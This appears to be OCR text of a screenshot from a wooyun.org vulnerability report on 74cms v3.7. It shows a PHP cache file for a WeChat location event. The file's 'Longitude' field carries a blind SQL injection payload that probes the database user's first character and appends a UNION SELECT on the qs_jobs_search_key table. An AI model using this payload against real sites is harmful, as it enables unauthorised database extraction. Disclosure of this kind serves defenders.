 E:\phpStudy\WWW\74cms_v3.7_20160329\data\weixin\location\ezyNieXjAm.php • (74cms_v3.7_20160329) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ezyNieXjAm.php
1 <?php
2 return $data=array (
3 'To' => 'test',
4 'FromUserName' => 'ezyNieXjAm',
5 'Event' => 'LOCATION',
6 'MsgType' => 'event',
7 'Latitude' => '111',
8 'Longitude' => '1*PI()/180-map_y*PI()/180)/2),2)+COS(1*PI()/180)*COS(map_y*PI()/180)*POW(SIN((1*PI()/180-map_x*PI()/180)/2),2)))
*1000) AS juli FROM qs_jobs_search_key where id=IF(ord(mid(user(),1,1)) = 114,1,1E308*2) union select 1,ROUND(ASIN(SQRT(POW(
SIN((1',
9 );
10
www.wooyun.org